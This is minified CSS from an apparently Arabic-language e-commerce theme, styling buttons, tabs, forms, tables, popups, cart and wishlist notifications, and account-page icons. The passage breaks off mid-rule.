.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-right:20px}.buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700}.tags a,.tags-title{margin-left:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(244,118,37,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(244,118,37,1)}.nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238,238,238,1);flex-grow:0}.nav-tabs>li.active{border-color:rgba(244,118,37,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.tab-container::before{display:none}.tab-content{padding-top:10px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:right;padding:5px;margin-top:160px;margin-bottom:30px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(247, 247, 247, 1)}.breadcrumb li:first-of-type a i::before{content:'\e88a' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1);top:1px}.breadcrumb
a{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(244, 118, 37, 1);line-height:1.5}.breadcrumb li:last-of-type
a{line-height:1.5}.breadcrumb>li+li:before{top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body{font-family:'Cairo';font-weight:400;font-size:13px;line-height:1.6;-webkit-font-smoothing:antialiased}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Cairo';font-weight:600}body
a{display:inline-block}body a:hover{text-decoration:none}body
p{margin-bottom:15px}body
span{font-size:13px}body
h1{font-size:16px;margin-bottom:20px}body
h2{font-size:16px;font-weight:700;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:21px;font-weight:400;margin-bottom:20px}body
h6{font-family:'Cairo';font-weight:700;font-size:21px;text-transform:uppercase;padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;font-weight:400;font-style:italic;padding-right:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-right-width:5px;border-style:solid;float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:auto;margin-right:initial;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;margin-left:10px;margin-bottom:10px}body
hr{margin-top:10px;margin-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;overflow:hidden}body .drop-cap{font-family:'Cairo' !important;font-weight:700 !important;font-size:70px !important;font-family:'Cairo';font-weight:700;margin-left:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}body table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}body table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}body table
a{color:rgba(0, 0, 0, 1)}body table td, body table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}body table thead td, body table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}body table tfoot td, body table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive{border-width:0px;border-style:solid}body .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive::-webkit-scrollbar{height:2px;width:2px}.count-badge{font-size:12px;color:rgba(255,255,255,1);font-weight:700;background:rgba(244,118,37,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:13px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(244,118,37,1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px}.tooltip-inner{font-size:12px;background:rgba(0, 0, 0, 1);border-radius:3px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}table
a{color:rgba(0, 0, 0, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}table thead td, table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:0px;border-style:solid}.table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn .btn, .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{border-width:0px !important;border-radius:50px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221,221,221,1)}.pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a,.pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.pagination>li{border-radius:px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:23px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.rating .fa-star-o:only-child{color:rgba(255,195,16,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0, 0, 0, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(68, 68, 68, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(244,118,37,1);color:rgba(255,255,255,1)}.scroll-top{right:auto;left:10px;transform:translateX(0);;margin-left:1px;margin-right:1px;margin-bottom:60px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e8cc' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-left:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-left:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-left:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-left:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-left:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;right:-1px;margin-left:5px}.desktop ::-webkit-scrollbar{width:8px}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,0,0,1);border-width:5px;border-style:solid;border-color:rgba(0,0,0,1)}.expand-content{max-height:70px}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'عرض المزيد'}.block-expanded .block-expand::after{content:'عرض أقل'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-left:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:16px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-left:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:16px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-left:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:16px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:700px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:900px}.popup-quickview.popup-bg{background:rgba(0, 0, 0, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .product-left{width:50%;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-right:20px}.route-product-product.popup-quickview .product-info .product-right .product-details{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .page-title{background:rgba(255, 255, 255, 1);font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .product-image .main-image{border-radius:px;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-right:8px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:3px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{background:rgba(255, 255, 255, 1);margin-top:10px;margin-left:-5px;margin-right:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details>div{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-stats{background:rgba(255, 255, 255, 1);padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;background:rgba(255, 255, 255, 1);padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;background:rgba(255, 255, 255, 1);flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-right:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(255, 255, 255, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255,255,255,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-left:7px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:-1}.popup-quickview .expand-content{overflow:hidden;max-height:200px}.popup-quickview .block-expand.btn, .popup-quickview .block-expand.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.popup-quickview .block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.popup-quickview .block-expand.btn{background:rgba(244, 118, 37, 1);padding:10px}.popup-quickview .block-expand.btn.btn.disabled::after{font-size:20px}.popup-quickview .block-expand::after{content:'عرض المزيد'}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'عرض أقل'}.login-box
.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.login-box .title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box .title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-left:40px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:200px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-left:40px}.account-list>li>a{font-size:16px;color:rgba(0,0,0,1);padding:10px;border-width:0px;border-style:solid;border-radius:7px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:none}.my-account
.title{display:none}.my-orders
.title{display:none}.my-cards
.title{display:none}.account-page
.title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244,118,37,1);margin-top:25px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-transactions>a::before{content:'\eaaf' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.my-newsletter .account-list>li>a::before{content:'\e94c' 